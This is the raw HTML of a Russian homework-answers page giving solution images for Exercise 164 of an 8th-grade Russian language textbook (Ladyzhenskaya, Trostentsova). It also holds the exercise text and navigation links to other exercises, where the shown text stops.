<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-50583 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-50583" class="article-post post-50583 post type-post status-publish format-standard  category-russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 8 класс Рубрика archives." href="https://gdz.red/8-klass" class="taxonomy category" ><span property="name">8 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Русский язык 8 класс Рубрика archives." href="https://gdz.red/8-klass/8-russkij-yazyk" class="taxonomy category" ><span property="name">Русский язык 8 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ГДЗ Русский язык 8 класса Учебник Ладыженская, Тростенцова Рубрика archives." href="https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a" class="taxonomy category" ><span property="name">ГДЗ Русский язык 8 класса Учебник Ладыженская, Тростенцова&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Упражнение 164 — ГДЗ по Русскому языку для 8 класса Учебник Ладыженская Т.А., Тростенцова Л.А.</span>&#127891;<meta property="url" content="https://gdz.red/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-164-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Упражнение 164 — ГДЗ по Русскому языку для 8 класса Учебник Ладыженская Т.А., Тростенцова Л.А.</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><h2>Решение №1</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/8-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-nov-resh/164/1.jpg" ><noscript><img decoding="async" src="/img/8-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-nov-resh/164/1.jpg"/ ></noscript></p><h2>Решение №2</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/8-russkiy-yazyk-uchebnik-ladyzhenskaya-upr/164.jpg" ><noscript><img decoding="async" src="/img/8-russkiy-yazyk-uchebnik-ladyzhenskaya-upr/164.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все ответы на Упражнение 164 из учебника по русскому языку 8 класс Ладыженская<br /> Упражнение 164. Прочитайте. Найдите определения и обстоятельства, которые указывают на усиление степени проявления признака. Задайте к этим обстоятельствам вопрос.Спишите. Можно ли сказать, что этот текст &#8212; фрагмент характеристики?</div></div><div class="razdel">Упражнения</div><div class="button_num"> <a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-1-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">1</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-2-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">2</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-3-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">3</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-4-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">4</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-5-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">5</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-6-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">6</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-7-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">7</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-8-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">8</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-9-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">9</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-11-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">11</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-12-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">12</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-13-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">13</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-14-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">14</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-15-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">15</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-16-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">16</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-17-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">17</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-18-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">18</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-19-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">19</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-20-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">20</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-21-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">21</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-22-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">22</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-23-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">23</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-24-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">24</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-25-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">25</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-26-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">26</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-27-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">27</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-28-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">28</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-29-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">29</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-30-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">30</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-31-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">31</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-32-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">32</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-33-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">33</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-34-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">34</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-35-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">35</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-36-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">36</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-37-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">37</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-38-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">38</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-39-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">39</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-40-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">40</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-41-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">41</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-42-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">42</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-43-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">43</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-44-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">44</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-45-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">45</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-46-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">46</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-47-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">47</a><a 